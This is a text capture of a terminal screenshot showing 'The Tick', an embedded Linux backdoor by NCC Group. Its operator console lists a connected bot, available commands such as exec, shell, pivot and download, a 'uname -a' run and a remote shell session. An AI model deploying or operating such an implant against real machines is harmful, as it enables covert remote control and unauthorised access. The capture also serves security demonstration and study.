 Terminal
File Edit View Search Terminal Help
THE TICK
Embedded Linux Backdoor
by Mario Vilas (NCC Group)
Listening on: 0.0.0.0:5555
Bot 0 [8ed786c3-37d1-46d7-8546-78a92cd6edc8] connected from 192.168.1.5
[No bot selected] use 0
[Bot 0: 192.168.1.5] help
Available commands (type help * or help <command>)
==================================================
bots clear dig exec fork kill proxy push shell
chmod current download exit help pivot pull rm use
[Bot 0: 192.168.1.5] exec uname -a
Linux crapula 4.4.0-150-generic #176-Ubuntu SMP Wed May 29 18:56:26 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[Bot 0: 192.168.1.5] shell
/-------------------------------------------------\
| Entering remote shell. Use Control+C to return. |
\-------------------------------------------------/
ls
ticksvc
whoami
user
^C
[Bot 0: 192.168.1.5] bots
# UUID IP address Status
=======================================================================
0 8ed786c3-37d1-46d7-8546-78a92cd6edc8 192.168.1.5 live
[Bot 0: 192.168.1.5]